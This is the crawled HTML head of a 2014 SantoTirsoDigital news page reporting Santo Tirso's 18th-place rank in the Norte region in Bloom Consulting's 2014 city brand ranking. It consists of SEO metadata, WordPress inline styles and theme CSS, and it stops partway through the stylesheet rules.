

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/
body_size: 27080
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Santo Tirso é o 18º município mais atrativo da região norte - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Santo Tirso é o 18º município mais atrativo da região norte - SantoTirsoDigital" />
	<meta property="og:description" content=" Segundo o mais recente estudo da “bloom consulting” Santo Tirso é o 18º município mais atrativo da região Norte (dos 86 existentes), ocupando o 60º lugar a nível nacional (de um total de 308). Quem o diz é o mais recente estudo “Portugal City Brand Ranking 2014” levado a cabo pela empresa “Bloom Consulting” depoisRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2014-02-21T22:38:58+00:00" />
	<meta name="author" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/","url":"https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/","name":"Santo Tirso é o 18º município mais atrativo da região norte - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-02-21T22:38:58+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5"},"breadcrumb":{"@id":"https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Santo Tirso é o 18º município mais atrativo da região norte"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5","name":"Luis Gualter Baltazar Dias","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","caption":"Luis Gualter Baltazar Dias"},"url":"https://santotirsodigital.pt/author/lgualter_dias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fsanto-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fsanto-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

